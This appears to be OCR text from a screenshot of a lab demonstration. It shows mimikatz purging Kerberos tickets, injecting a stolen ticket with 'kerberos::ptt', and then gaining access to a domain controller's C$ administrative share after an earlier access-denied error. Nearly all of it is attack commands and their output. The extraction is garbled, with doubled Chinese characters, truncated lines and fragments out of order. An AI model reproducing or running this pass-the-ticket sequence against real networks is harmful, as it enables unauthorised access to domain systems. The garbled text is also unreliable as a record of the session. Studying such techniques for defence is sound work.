 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\test>cd /d C:\Users\test\mimikatz_trunk\x64
C:\Users\test\mimikatz_trunk\x64>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilki
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gm
'#####' > http://pingcastle.com / http://mysmartlogon.c
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt C:\Users\test\mimikatz_trunk\x64\ticket
* File: 'C:\Users\test\mimikatz_trunk\x64\ticket.kirbi': OK
mimikatz #
Internet
Explorer
C:\Windows\system32\cmd.exe
2021/11/02 01:11 <DIR> Program Files
2021/11/02 01:11 <DIR> Program Files (x86)
2022/03/22 14:37 <DIR> Users
2022/03/22 14:46 <DIR> Windows
0 个文件 0 字节
5 个目录 31,986,851,840 可用字节
C:\Users\test>dir \\08server-dc\c$
拒绝访问。
C:\Users\test>dir \\08server-dc\c$
驱动器 \\08server-dc\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\08server-dc\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/11/02 01:11 <DIR> Program Files
2021/11/02 01:11 <DIR> Program Files (x86)
2022/03/22 14:37 <DIR> Users
2022/03/22 14:46 <DIR> Windows
0 个文件 0 字节
5 个目录 31,986,851,840 可用字节
C:\Users\test>